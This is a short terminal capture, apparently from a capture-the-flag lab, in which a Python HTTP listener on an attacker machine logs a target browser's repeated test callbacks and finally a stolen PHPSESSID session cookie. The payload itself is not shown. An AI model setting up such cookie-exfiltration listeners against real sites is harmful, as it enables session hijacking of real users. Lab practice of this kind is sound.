 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/university]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.11.201 - - [06/Mar/2026 12:16:06] "GET /?=teste HTTP/1.1" 200 -
172.16.11.201 - - [06/Mar/2026 12:16:06] code 404, message File not found
172.16.11.201 - - [06/Mar/2026 12:16:06] "GET /favicon.ico HTTP/1.1" 404 -
172.16.11.201 - - [06/Mar/2026 12:20:13] "GET /?=teste HTTP/1.1" 200 -
172.16.11.201 - - [06/Mar/2026 12:20:14] code 404, message File not found
172.16.11.201 - - [06/Mar/2026 12:20:14] "GET /favicon.ico HTTP/1.1" 404 -
172.16.11.201 - - [06/Mar/2026 12:22:13] "GET /?=teste HTTP/1.1" 200 -
172.16.11.201 - - [06/Mar/2026 12:22:13] code 404, message File not found
172.16.11.201 - - [06/Mar/2026 12:22:13] "GET /favicon.ico HTTP/1.1" 404 -
172.16.11.201 - - [06/Mar/2026 12:24:13] "GET /?=teste HTTP/1.1" 200 -
172.16.11.201 - - [06/Mar/2026 12:24:13] code 404, message File not found
172.16.11.201 - - [06/Mar/2026 12:24:13] "GET /favicon.ico HTTP/1.1" 404 -
172.16.11.201 - - [06/Mar/2026 12:26:13] "GET /?=teste HTTP/1.1" 200 -
172.16.11.201 - - [06/Mar/2026 12:26:14] code 404, message File not found
172.16.11.201 - - [06/Mar/2026 12:26:14] "GET /favicon.ico HTTP/1.1" 404 -
172.16.11.201 - - [06/Mar/2026 12:28:14] "GET /?=PHPSESSID=a6g9bh4j8jsodvchb32h0huct6 HTTP/1.1" 200 -
172.16.11.201 - - [06/Mar/2026 12:28:14] code 404, message File not found
172.16.11.201 - - [06/Mar/2026 12:28:14] "GET /favicon.ico HTTP/1.1" 404 -